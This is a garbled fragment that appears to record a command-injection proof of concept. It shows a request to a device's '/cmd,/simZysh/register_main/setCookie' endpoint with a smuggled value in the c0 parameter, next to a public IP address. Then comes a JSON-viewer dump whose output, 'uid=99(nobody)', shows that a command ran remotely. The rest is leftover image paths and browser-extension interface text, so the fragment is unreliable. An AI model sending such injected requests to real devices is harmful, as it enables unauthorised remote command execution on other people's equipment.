 79.43.158.230:8000/cmd,/sim
127.0.0.1:8000/cmd,/simZysh/register_main/setCookie?c0=storage_ext_cgi+CGIGetExtStoInfo+None)+...
FeHelper | 排序: 默认 升序 降序 | 乱码修正 | 元数据 折叠所有 下载JSON 高级定制 隐藏>>
{
"errno0": 0,
"errmsg0": "OK",
"zyshdata0": [
"uid=99(nobody) gid=99(nobody) groups=99(nobody)\n"
]
}